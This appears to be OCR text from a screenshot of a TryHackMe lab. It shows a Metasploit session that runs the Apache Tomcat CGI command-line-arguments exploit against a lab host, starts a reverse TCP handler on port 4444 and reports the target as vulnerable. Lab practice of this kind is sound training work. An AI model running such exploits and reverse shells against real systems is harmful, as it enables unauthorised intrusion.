 13:17
21/05/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Settings Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set TARGETURI /cgi-bin/elfwhacker.bat/
TARGETURI => /cgi-bin/elfwhacker.bat/
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set RHOSTS 10.10.66.75
RHOSTS => 10.10.66.75
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set LHOST 10.8.149.124
LHOST => 10.8.149.124
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > exploit
[*] Started reverse TCP handler on 10.8.149.124:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Command Stager progress - 6.95% done (6999/100668 bytes)
[*] Command Stager progress - 13.91% done (13998/100668 bytes)
[*] Command Stager progress - 20.86% done (20997/100668 bytes)
- : sudo openvpn TryHackMe : ruby TryHackMe : zsh
TryHackMe : ruby — Konsole Mozilla Firefox Apache Tomcat - CGIServlet enabl... 6:17 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.